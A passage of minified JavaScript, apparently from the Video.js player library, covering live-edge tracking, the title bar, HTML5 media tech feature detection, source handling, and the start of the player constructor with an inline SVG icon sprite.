e=Number(window.performance.now().toFixed(4)),t=this.lastTime_===-1?0:(e-this.lastTime_)/1e3,e=(this.lastTime_=e,this.pastSeekEnd_=this.pastSeekEnd()+t,this.liveCurrentTime()),t=this.player_.currentTime();let r=this.player_.paused()||this.seekedBehindLive_||Math.abs(e-t)>this.options_.liveTolerance;(r=this.timeupdateSeen_&&e!==1/0?r:!1)!==this.behindLiveEdge_&&(this.behindLiveEdge_=r,this.trigger("liveedgechange"))}}handleDurationchange(){this.toggleTracking()}toggleTracking(){this.player_.duration()===1/0&&this.liveWindow()>=this.options_.trackingThreshold?(this.player_.options_.liveui&&this.player_.addClass("vjs-liveui"),this.startTracking()):(this.player_.removeClass("vjs-liveui"),this.stopTracking())}startTracking(){this.isTracking()||(this.timeupdateSeen_||(this.timeupdateSeen_=this.player_.hasStarted()),this.trackingInterval_=this.setInterval(this.trackLiveHandler_,30),this.trackLive_(),this.on(this.player_,["play","pause"],this.trackLiveHandler_),this.timeupdateSeen_?this.on(this.player_,"seeked",this.handleSeeked_):(this.one(this.player_,"play",this.handlePlay_),this.one(this.player_,"timeupdate",this.handleFirstTimeupdate_)))}handleFirstTimeupdate(){this.timeupdateSeen_=!0,this.on(this.player_,"seeked",this.handleSeeked_)}handleSeeked(){var e=Math.abs(this.liveCurrentTime()-this.player_.currentTime());this.seekedBehindLive_=this.nextSeekedFromUser_&&2<e,this.nextSeekedFromUser_=!1,this.trackLive_()}handlePlay(){this.one(this.player_,"timeupdate",this.seekToLiveEdge_)}reset_(){this.lastTime_=-1,this.pastSeekEnd_=0,this.lastSeekEnd_=-1,this.behindLiveEdge_=!0,this.timeupdateSeen_=!1,this.seekedBehindLive_=!1,this.nextSeekedFromUser_=!1,this.clearInterval(this.trackingInterval_),this.trackingInterval_=null,this.off(this.player_,["play","pause"],this.trackLiveHandler_),this.off(this.player_,"seeked",this.handleSeeked_),this.off(this.player_,"play",this.handlePlay_),this.off(this.player_,"timeupdate",this.handleFirstTimeupdate_),this.off(this.player_,"timeupdate",this.seekToLiveEdge_)}nextSeekedFromUser(){this.nextSeekedFromUser_=!0}stopTracking(){this.isTracking()&&(this.reset_(),this.trigger("liveedgechange"))}seekableEnd(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.end(s));return t.length?t.sort()[t.length-1]:1/0}seekableStart(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.start(s));return t.length?t.sort()[0]:0}liveWindow(){var e=this.liveCurrentTime();return e===1/0?0:e-this.seekableStart()}isLive(){return this.isTracking()}atLiveEdge(){return!this.behindLiveEdge()}liveCurrentTime(){return this.pastSeekEnd()+this.seekableEnd()}pastSeekEnd(){var e=this.seekableEnd();return this.lastSeekEnd_!==-1&&e!==this.lastSeekEnd_&&(this.pastSeekEnd_=0),this.lastSeekEnd_=e,this.pastSeekEnd_}behindLiveEdge(){return this.behindLiveEdge_}isTracking(){return typeof this.trackingInterval_=="number"}seekToLiveEdge(){this.seekedBehindLive_=!1,this.atLiveEdge()||(this.nextSeekedFromUser_=!1,this.player_.currentTime(this.liveCurrentTime()))}dispose(){this.stopTracking(),super.dispose()}}X.registerComponent("LiveTracker",Xf);class Kf extends X{constructor(e,t){super(e,t),this.on("statechanged",s=>this.updateDom_()),this.updateDom_()}createEl(){return this.els={title:Se("div",{className:"vjs-title-bar-title",id:"vjs-title-bar-title-"+gi++}),description:Se("div",{className:"vjs-title-bar-description",id:"vjs-title-bar-description-"+gi++})},Se("div",{className:"vjs-title-bar"},{},Te(this.els))}updateDom_(){var e=this.player_.tech_;let t=e&&e.el_,s={title:"aria-labelledby",description:"aria-describedby"};["title","description"].forEach(u=>{var n=this.state[u],l=this.els[u],u=s[u];On(l),n&&Yi(l,n),t&&(t.removeAttribute(u),n)&&t.setAttribute(u,l.id)}),this.state.title||this.state.description?this.show():this.hide()}update(e){this.setState(e)}dispose(){var e=this.player_.tech_,e=e&&e.el_;e&&(e.removeAttribute("aria-labelledby"),e.removeAttribute("aria-describedby")),super.dispose(),this.els=null}}X.registerComponent("TitleBar",Kf);function Kd(i){let e=i.el();if(!e.resetSourceWatch_){let t={},s=Qf(i),r=n=>(...l)=>(l=n.apply(e,l),Zo(i),l);["append","appendChild","insertAdjacentHTML"].forEach(n=>{e[n]&&(t[n]=e[n],e[n]=r(t[n]))}),Object.defineProperty(e,"innerHTML",ye(s,{set:r(s.set)})),e.resetSourceWatch_=()=>{e.resetSourceWatch_=null,Object.keys(t).forEach(n=>{e[n]=t[n]}),Object.defineProperty(e,"innerHTML",s)},i.one("sourceset",e.resetSourceWatch_)}}function Yf(i){if(i.featuresSourceset){let t=i.el();if(!t.resetSourceset_){e=i;let s=Yd([e.el(),window.HTMLMediaElement.prototype,Zf],"src");var e;let r=t.setAttribute,n=t.load;Object.defineProperty(t,"src",ye(s,{set:l=>(l=s.set.call(t,l),i.triggerSourceset(t.src),l)})),t.setAttribute=(l,u)=>(u=r.call(t,l,u),/src/i.test(l)&&i.triggerSourceset(t.src),u),t.load=()=>{var l=n.call(t);return Zo(i)||(i.triggerSourceset(""),Kd(i)),l},t.currentSrc?i.triggerSourceset(t.currentSrc):Zo(i)||Kd(i),t.resetSourceset_=()=>{t.resetSourceset_=null,t.load=n,t.setAttribute=r,Object.defineProperty(t,"src",s),t.resetSourceWatch_&&t.resetSourceWatch_()}}}}let Zo=i=>{var e=i.el();if(e.hasAttribute("src"))i.triggerSourceset(e.src);else{var t=i.$$("source"),s=[];let n="";if(!t.length)return!1;for(let l=0;l<t.length;l++){var r=t[l].src;r&&s.indexOf(r)===-1&&s.push(r)}if(!s.length)return!1;s.length===1&&(n=s[0]),i.triggerSourceset(n)}return!0},Jf=Object.defineProperty({},"innerHTML",{get(){return this.cloneNode(!0).innerHTML},set(i){for(var e=document.createElement(this.nodeName.toLowerCase()),t=(e.innerHTML=i,document.createDocumentFragment());e.childNodes.length;)t.appendChild(e.childNodes[0]);return this.innerText="",window.Element.prototype.appendChild.call(this,t),this.innerHTML}}),Yd=(i,e)=>{let t={};for(let s=0;s<i.length&&!((t=Object.getOwnPropertyDescriptor(i[s],e))&&t.set&&t.get);s++);return t.enumerable=!0,t.configurable=!0,t},Qf=i=>Yd([i.el(),window.HTMLMediaElement.prototype,window.Element.prototype,Jf],"innerHTML"),Zf=Object.defineProperty({},"src",{get(){return this.hasAttribute("src")?ad(window.Element.prototype.getAttribute.call(this,"src")):""},set(i){return window.Element.prototype.setAttribute.call(this,"src",i),i}});class se extends Ee{constructor(e,t){super(e,t),t=e.source;let s=!1;if(this.featuresVideoFrameCallback=this.featuresVideoFrameCallback&&this.el_.tagName==="VIDEO",t&&(this.el_.currentSrc!==t.src||e.tag&&e.tag.initNetworkState_===3)?this.setSource(t):this.handleLateInit_(this.el_),e.enableSourceset&&this.setupSourcesetHandling_(),this.isScrubbing_=!1,this.el_.hasChildNodes()){var r=this.el_.childNodes;let u=r.length;for(var n=[];u--;){var l=r[u];l.nodeName.toLowerCase()==="track"&&(this.featuresNativeTextTracks?(this.remoteTextTrackEls().addTrackElement_(l),this.remoteTextTracks().addTrack(l.track),this.textTracks().addTrack(l.track),s||this.el_.hasAttribute("crossorigin")||!qn(l.src)||(s=!0)):n.push(l))}for(let p=0;p<n.length;p++)this.el_.removeChild(n[p])}this.proxyNativeTracks_(),this.featuresNativeTextTracks&&s&&U.warn(`Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.
This may prevent text tracks from loading.`),this.restoreMetadataTracksInIOSNativePlayer_(),(Ce||je)&&e.nativeControlsForTouch===!0&&this.setControls(!0),this.proxyWebkitFullscreen_(),this.triggerReady()}dispose(){this.el_&&this.el_.resetSourceset_&&this.el_.resetSourceset_(),se.disposeMediaElement(this.el_),this.options_=null,super.dispose()}setupSourcesetHandling_(){Yf(this)}restoreMetadataTracksInIOSNativePlayer_(){let e=this.textTracks(),t,s=()=>{t=[];for(let l=0;l<e.length;l++){var n=e[l];n.kind==="metadata"&&t.push({track:n,storedMode:n.mode})}},r=(s(),e.addEventListener("change",s),this.on("dispose",()=>e.removeEventListener("change",s)),()=>{for(let l=0;l<t.length;l++){var n=t[l];n.track.mode==="disabled"&&n.track.mode!==n.storedMode&&(n.track.mode=n.storedMode)}e.removeEventListener("change",r)});this.on("webkitbeginfullscreen",()=>{e.removeEventListener("change",s),e.removeEventListener("change",r),e.addEventListener("change",r)}),this.on("webkitendfullscreen",()=>{e.removeEventListener("change",s),e.addEventListener("change",s),e.removeEventListener("change",r)})}overrideNative_(e,t){if(t===this[`featuresNative${e}Tracks`]){let s=e.toLowerCase();this[s+"TracksListeners_"]&&Object.keys(this[s+"TracksListeners_"]).forEach(r=>{this.el()[s+"Tracks"].removeEventListener(r,this[s+"TracksListeners_"][r])}),this[`featuresNative${e}Tracks`]=!t,this[s+"TracksListeners_"]=null,this.proxyNativeTracksForType_(s)}}overrideNativeAudioTracks(e){this.overrideNative_("Audio",e)}overrideNativeVideoTracks(e){this.overrideNative_("Video",e)}proxyNativeTracksForType_(e){var t=ii[e];let s=this.el()[t.getterName],r=this[t.getterName]();if(this[`featuresNative${t.capitalName}Tracks`]&&s&&s.addEventListener){let n={change:u=>{var p={type:"change",target:r,currentTarget:r,srcElement:r};r.trigger(p),e==="text"&&this[Bs.remoteText.getterName]().trigger(p)},addtrack(u){r.addTrack(u.track)},removetrack(u){r.removeTrack(u.track)}},l=function(){var u=[];for(let p=0;p<r.length;p++){let y=!1;for(let g=0;g<s.length;g++)if(s[g]===r[p]){y=!0;break}y||u.push(r[p])}for(;u.length;)r.removeTrack(u.shift())};this[t.getterName+"Listeners_"]=n,Object.keys(n).forEach(u=>{let p=n[u];s.addEventListener(u,p),this.on("dispose",y=>s.removeEventListener(u,p))}),this.on("loadstart",l),this.on("dispose",u=>this.off("loadstart",l))}}proxyNativeTracks_(){ii.names.forEach(e=>{this.proxyNativeTracksForType_(e)})}createEl(){let e=this.options_.tag;e&&(this.options_.playerElIngest||this.movingMediaElementInDOM)||(e?(t=e.cloneNode(!0),e.parentNode&&e.parentNode.insertBefore(t,e),se.disposeMediaElement(e),e=t):(e=document.createElement("video"),t=ye({},this.options_.tag&&Ji(this.options_.tag)),Ce&&this.options_.nativeControlsForTouch===!0||delete t.controls,Rh(e,Object.assign(t,{id:this.options_.techId,class:"vjs-tech"}))),e.playerId=this.options_.playerId),typeof this.options_.preload!="undefined"&&Ds(e,"preload",this.options_.preload),this.options_.disablePictureInPicture!==void 0&&(e.disablePictureInPicture=this.options_.disablePictureInPicture);var t,s=["loop","muted","playsinline","autoplay"];for(let l=0;l<s.length;l++){var r=s[l],n=this.options_[r];typeof n!="undefined"&&(n?Ds(e,r,r):Ln(e,r),e[r]=n)}return e}handleLateInit_(e){if(e.networkState!==0&&e.networkState!==3)if(e.readyState===0){let t=!1,s=function(){t=!0},r=(this.on("loadstart",s),function(){t||this.trigger("loadstart")});this.on("loadedmetadata",r),this.ready(function(){this.off("loadstart",s),this.off("loadedmetadata",r),t||this.trigger("loadstart")})}else{let t=["loadstart"];t.push("loadedmetadata"),2<=e.readyState&&t.push("loadeddata"),3<=e.readyState&&t.push("canplay"),4<=e.readyState&&t.push("canplaythrough"),this.ready(function(){t.forEach(function(s){this.trigger(s)},this)})}}setScrubbing(e){this.isScrubbing_=e}scrubbing(){return this.isScrubbing_}setCurrentTime(e){try{this.isScrubbing_&&this.el_.fastSeek&&oi?this.el_.fastSeek(e):this.el_.currentTime=e}catch(t){U(t,"Video is not ready. (Video.js)")}}duration(){if(this.el_.duration===1/0&&ae&&We&&this.el_.currentTime===0){let e=()=>{0<this.el_.currentTime&&(this.el_.duration===1/0&&this.trigger("durationchange"),this.off("timeupdate",e))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN}width(){return this.el_.offsetWidth}height(){return this.el_.offsetHeight}proxyWebkitFullscreen_(){if("webkitDisplayingFullscreen"in this.el_){let e=function(){this.trigger("fullscreenchange",{isFullscreen:!1}),this.el_.controls&&!this.options_.nativeControlsForTouch&&this.controls()&&(this.el_.controls=!1)},t=function(){"webkitPresentationMode"in this.el_&&this.el_.webkitPresentationMode!=="picture-in-picture"&&(this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0,nativeIOSFullscreen:!0}))};this.on("webkitbeginfullscreen",t),this.on("dispose",()=>{this.off("webkitbeginfullscreen",t),this.off("webkitendfullscreen",e)})}}supportsFullScreen(){return typeof this.el_.webkitEnterFullScreen=="function"}enterFullScreen(){let e=this.el_;if(e.paused&&e.networkState<=e.HAVE_METADATA)_i(this.el_.play()),this.setTimeout(function(){e.pause();try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}},0);else try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}}exitFullScreen(){this.el_.webkitDisplayingFullscreen?this.el_.webkitExitFullScreen():this.trigger("fullscreenerror",new Error("The video is not fullscreen"))}requestPictureInPicture(){return this.el_.requestPictureInPicture()}requestVideoFrameCallback(e){return this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.requestVideoFrameCallback(e):super.requestVideoFrameCallback(e)}cancelVideoFrameCallback(e){this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.cancelVideoFrameCallback(e):super.cancelVideoFrameCallback(e)}src(e){if(e===void 0)return this.el_.src;this.setSrc(e)}reset(){se.resetMediaElement(this.el_)}currentSrc(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc}setControls(e){this.el_.controls=!!e}addTextTrack(e,t,s){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,t,s):super.addTextTrack(e,t,s)}createRemoteTextTrack(e){var t;return this.featuresNativeTextTracks?(t=document.createElement("track"),e.kind&&(t.kind=e.kind),e.label&&(t.label=e.label),(e.language||e.srclang)&&(t.srclang=e.language||e.srclang),e.default&&(t.default=e.default),e.id&&(t.id=e.id),e.src&&(t.src=e.src),t):super.createRemoteTextTrack(e)}addRemoteTextTrack(e,t){return e=super.addRemoteTextTrack(e,t),this.featuresNativeTextTracks&&this.el().appendChild(e),e}removeRemoteTextTrack(e){if(super.removeRemoteTextTrack(e),this.featuresNativeTextTracks){var t=this.$$("track");let s=t.length;for(;s--;)e!==t[s]&&e!==t[s].track||this.el().removeChild(t[s])}}getVideoPlaybackQuality(){var e;return typeof this.el().getVideoPlaybackQuality=="function"?this.el().getVideoPlaybackQuality():(e={},typeof this.el().webkitDroppedFrameCount!="undefined"&&typeof this.el().webkitDecodedFrameCount!="undefined"&&(e.droppedVideoFrames=this.el().webkitDroppedFrameCount,e.totalVideoFrames=this.el().webkitDecodedFrameCount),window.performance&&(e.creationTime=window.performance.now()),e)}}Re(se,"TEST_VID",function(){var i,e;if(xt())return i=document.createElement("video"),(e=document.createElement("track")).kind="captions",e.srclang="en",e.label="English",i.appendChild(e),i}),se.isSupported=function(){try{se.TEST_VID.volume=.5}catch(i){return!1}return!(!se.TEST_VID||!se.TEST_VID.canPlayType)},se.canPlayType=function(i){return se.TEST_VID.canPlayType(i)},se.canPlaySource=function(i,e){return se.canPlayType(i.type)},se.canControlVolume=function(){try{let e=se.TEST_VID.volume;se.TEST_VID.volume=e/2+.1;var i=e!==se.TEST_VID.volume;return i&&Xe?(window.setTimeout(()=>{se&&se.prototype&&(se.prototype.featuresVolumeControl=e!==se.TEST_VID.volume)}),!1):i}catch(e){return!1}},se.canMuteVolume=function(){try{var i=se.TEST_VID.muted;return se.TEST_VID.muted=!i,se.TEST_VID.muted?Ds(se.TEST_VID,"muted","muted"):Ln(se.TEST_VID,"muted"),i!==se.TEST_VID.muted}catch(e){return!1}},se.canControlPlaybackRate=function(){if(ae&&We&&Xi<58)return!1;try{var i=se.TEST_VID.playbackRate;return se.TEST_VID.playbackRate=i/2+.1,i!==se.TEST_VID.playbackRate}catch(e){return!1}},se.canOverrideAttributes=function(){try{var i=()=>{};Object.defineProperty(document.createElement("video"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("video"),"innerHTML",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"innerHTML",{get:i,set:i})}catch(e){return!1}return!0},se.supportsNativeTextTracks=function(){return oi||Xe&&We},se.supportsNativeVideoTracks=function(){return!(!se.TEST_VID||!se.TEST_VID.videoTracks)},se.supportsNativeAudioTracks=function(){return!(!se.TEST_VID||!se.TEST_VID.audioTracks)},se.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","resize","volumechange"],[["featuresMuteControl","canMuteVolume"],["featuresPlaybackRate","canControlPlaybackRate"],["featuresSourceset","canOverrideAttributes"],["featuresNativeTextTracks","supportsNativeTextTracks"],["featuresNativeVideoTracks","supportsNativeVideoTracks"],["featuresNativeAudioTracks","supportsNativeAudioTracks"]].forEach(function([i,e]){Re(se.prototype,i,()=>se[e](),!0)}),se.prototype.featuresVolumeControl=se.canControlVolume(),se.prototype.movingMediaElementInDOM=!Xe,se.prototype.featuresFullscreenResize=!0,se.prototype.featuresProgressEvents=!0,se.prototype.featuresTimeupdateEvents=!0,se.prototype.featuresVideoFrameCallback=!(!se.TEST_VID||!se.TEST_VID.requestVideoFrameCallback),se.disposeMediaElement=function(i){if(i){for(i.parentNode&&i.parentNode.removeChild(i);i.hasChildNodes();)i.removeChild(i.firstChild);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(e){}}},se.resetMediaElement=function(i){if(i){var e=i.querySelectorAll("source");let t=e.length;for(;t--;)i.removeChild(e[t]);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(s){}}},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]||this.el_.hasAttribute(i)}}),["muted","defaultMuted","autoplay","loop","playsinline"].forEach(function(i){se.prototype["set"+rt(i)]=function(e){(this.el_[i]=e)?this.el_.setAttribute(i,i):this.el_.removeAttribute(i)}}),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","defaultPlaybackRate","disablePictureInPicture","played","networkState","readyState","videoWidth","videoHeight","crossOrigin"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]}}),["volume","src","poster","preload","playbackRate","defaultPlaybackRate","disablePictureInPicture","crossOrigin"].forEach(function(i){se.prototype["set"+rt(i)]=function(e){this.el_[i]=e}}),["pause","load","play"].forEach(function(i){se.prototype[i]=function(){return this.el_[i]()}}),Ee.withSourceHandlers(se),se.nativeSourceHandler={},se.nativeSourceHandler.canPlayType=function(i){try{return se.TEST_VID.canPlayType(i)}catch(e){return""}},se.nativeSourceHandler.canHandleSource=function(i,e){return i.type?se.nativeSourceHandler.canPlayType(i.type):i.src?(i=Eo(i.src),se.nativeSourceHandler.canPlayType("video/"+i)):""},se.nativeSourceHandler.handleSource=function(i,e,t){e.setSrc(i.src)},se.nativeSourceHandler.dispose=function(){},se.registerSourceHandler(se.nativeSourceHandler),Ee.registerTech("Html5",se);let Jd=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","resize","volumechange","texttrackchange"],el={canplay:"CanPlay",canplaythrough:"CanPlayThrough",playing:"Playing",seeked:"Seeked"},tl=["tiny","xsmall","small","medium","large","xlarge","huge"],Gn={},eg=(tl.forEach(i=>{var e=i.charAt(0)==="x"?"x-"+i.substring(1):i;Gn[i]="vjs-layout-"+e}),{tiny:210,xsmall:320,small:425,medium:768,large:1440,xlarge:2560,huge:1/0});class $e extends X{constructor(e,t,n){if(e.id=e.id||t.id||"vjs_video_"+gi++,(t=Object.assign($e.getTagSettings(e),t)).initChildren=!1,t.createEl=!1,t.evented=!1,t.reportTouchActivity=!1,t.language||(r=e.closest("[lang]"))&&(t.language=r.getAttribute("lang")),super(null,t,n),this.boundDocumentFullscreenChange_=l=>this.documentFullscreenChange_(l),this.boundFullWindowOnEscKey_=l=>this.fullWindowOnEscKey(l),this.boundUpdateStyleEl_=l=>this.updateStyleEl_(l),this.boundApplyInitTime_=l=>this.applyInitTime_(l),this.boundUpdateCurrentBreakpoint_=l=>this.updateCurrentBreakpoint_(l),this.boundHandleTechClick_=l=>this.handleTechClick_(l),this.boundHandleTechDoubleClick_=l=>this.handleTechDoubleClick_(l),this.boundHandleTechTouchStart_=l=>this.handleTechTouchStart_(l),this.boundHandleTechTouchMove_=l=>this.handleTechTouchMove_(l),this.boundHandleTechTouchEnd_=l=>this.handleTechTouchEnd_(l),this.boundHandleTechTap_=l=>this.handleTechTap_(l),this.isFullscreen_=!1,this.log=K(this.id_),this.fsApi_=_,this.isPosterFromTech_=!1,this.queuedCallbacks_=[],this.isReady_=!1,this.hasStarted_=!1,this.userActive_=!1,this.debugEnabled_=!1,this.audioOnlyMode_=!1,this.audioPosterMode_=!1,this.audioOnlyCache_={playerHeight:null,hiddenChildren:[]},!this.options_||!this.options_.techOrder||!this.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(this.tag=e,this.tagAttributes=e&&Ji(e),this.language(this.options_.language),t.languages){let l={};Object.getOwnPropertyNames(t.languages).forEach(function(u){l[u.toLowerCase()]=t.languages[u]}),this.languages_=l}else this.languages_=$e.prototype.options_.languages;this.resetCache_(),this.poster_=t.poster||"",this.controls_=!!t.controls,e.controls=!1,e.removeAttribute("controls"),this.changingSrc_=!1,this.playCallbacks_=[],this.playTerminatedQueue_=[],e.hasAttribute("autoplay")?this.autoplay(!0):this.autoplay(this.options_.autoplay),t.plugins&&Object.keys(t.plugins).forEach(l=>{if(typeof this[l]!="function")throw new Error(`plugin "${l}" does not exist`)}),this.scrubbing_=!1,this.el_=this.createEl(),fo(this,{eventBusKey:"el_"}),this.fsApi_.requestFullscreen&&($t(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),this.on(this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_)),this.fluid_&&this.on(["playerreset","resize"],this.boundUpdateStyleEl_);var r=ye(this.options_),n=(t.plugins&&Object.keys(t.plugins).forEach(l=>{this[l](t.plugins[l])}),t.debug&&this.debug(!0),this.options_.playerOptions=r,this.middleware_=[],this.playbackRates(t.playbackRates),t.experimentalSvgIcons&&((n=new window.DOMParser().parseFromString(`<svg xmlns="http://www.w3.org/2000/svg">
  <defs>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play">
      <path d="M16 10v28l22-14z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-pause">
      <path d="M12 38h8V10h-8v28zm16-28v28h8V10h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-audio">
      <path d="M24 2C14.06 2 6 10.06 6 20v14c0 3.31 2.69 6 6 6h6V24h-8v-4c0-7.73 6.27-14 14-14s14 6.27 14 14v4h-8v16h6c3.31 0 6-2.69 6-6V20c0-9.94-8.06-18-18-18z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-captions">
      <path d="M38 8H10c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM22 22h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2zm14 0h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-subtitles">
      <path d="M40 8H8c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h32c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM8 24h8v4H8v-4zm20 12H8v-4h20v4zm12 0h-8v-4h8v4zm0-8H20v-4h20v4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-enter">
      <path d="M14 28h-4v10h10v-4h-6v-6zm-4-8h4v-6h6v-4H10v10zm24 14h-6v4h10V28h-4v6zm-6-24v4h6v6h4V10H28z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-exit">
      <path d="M10 32h6v6h4V28H10v4zm6-16h-6v4h10V10h-4v6zm12 22h4v-6h6v-4H28v10zm4-22v-6h-4v10h10v-4h-6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play-circle">
      <path d="M20 33l12-9-12-9v18zm4-29C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-mute">
      <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13a17.94 17.94 0 0 0 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-low">
      <path d="M14 18v12h8l10 10V8L22 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-medium">
      <path d="M37 24c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zm-27-6v12h8l10 10V8L18 18h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-high">
      <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-spinner">
      <path d="M18.8 21l9.53-16.51C26.94 4.18 25.49 4 24 4c-4.8 0-9.19 1.69-12.64 4.51l7.33 12.69.11-.2zm24.28-3c-1.84-5.85-6.3-10.52-11.99-12.68L23.77 18h19.31zm.52 2H28.62l.58 1 9.53 16.5C41.99 33.94 44 29.21 44 24c0-1.37-.14-2.71-.4-4zm-26.53 4l-7.8-13.5C6.01 14.06 4 18.79 4 24c0 1.37.14 2.71.4 4h14.98l-2.31-4zM4.92 30c1.84 5.85 6.3 10.52 11.99 12.68L24.23 30H4.92zm22.54 0l-7.8 13.51c1.4.31 2.85.49 4.34.49 4.8 0 9.19-1.69 12.64-4.51L29.31 26.8 27.46 30z"></path>
    </symbol>
    <symbol viewBox="0 0 24 24" id="vjs-icon-hd">
      <path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-8 12H9.5v-2h-2v2H6V9h1.5v2.5h2V9H11v6zm2-6h4c.55 0 1 .45 1 1v4c0 .55-.45 1-1 1h-4V9zm1.5 4.5h2v-3h-2v3z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-chapters">
      <path d="M6 26h4v-4H6v4zm0 8h4v-4H6v4zm0-16h4v-4H6v4zm8 8h28v-4H14v4zm0 8h28v-4H14v4zm0-20v4h28v-4H14z"></path>
    </symbol>
    <symbol viewBox="0 0 40 40" id="vjs-icon-downloading">
      <path d="M18.208 36.875q-3.208-.292-5.979-1.729-2.771-1.438-4.812-3.729-2.042-2.292-3.188-5.229-1.146-2.938-1.146-6.23 0-6.583 4.334-11.416 4.333-4.834 10.833-5.5v3.166q-5.167.75-8.583 4.646Q6.25 14.75 6.25 19.958q0 5.209 3.396 9.104 3.396 3.896 8.562 4.646zM20 28.417L11.542 20l2.083-2.083 4.917 4.916v-11.25h2.916v11.25l4.875-4.916L28.417 20zm1.792 8.458v-3.167q1.833-.25 3.541-.958 1.709-.708 3.167-1.875l2.333 2.292q-1.958 1.583-4.25 2.541-2.291.959-4.791 1.167zm6.791-27.792q-1.541-1.125-3.25-1.854-1.708-.729-3.541-1.021V3.042q2.5.25 4.77 1.208 2.271.958 4.271 2.5zm4.584 21.584l-2.25-2.25q1.166-1.5 1.854-3.209.687-1.708.937-3.541h3.209q-.292 2.5-1.229 4.791-.938 2.292-2.521 4.209zm.541-12.417q-.291-1.833-.958-3.562-.667-1.73-1.833-3.188l2.375-2.208q1.541 1.916 2.458 4.208.917 2.292 1.167 4.75z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download">
      <path d="M10.8 40.55q-1.35 0-2.375-1T7.4 37.15v-7.7h3.4v7.7h26.35v-7.7h3.4v7.7q0 1.4-1 2.4t-2.4 1zM24 32.1L13.9 22.05l2.45-2.45 5.95 5.95V7.15h3.4v18.4l5.95-5.95 2.45 2.45z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-done">
      <path d="M9.8 40.5v-3.45h28.4v3.45zm9.2-9.05L7.4 19.85l2.45-2.35L19 26.65l19.2-19.2 2.4 2.4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-file-download-off">
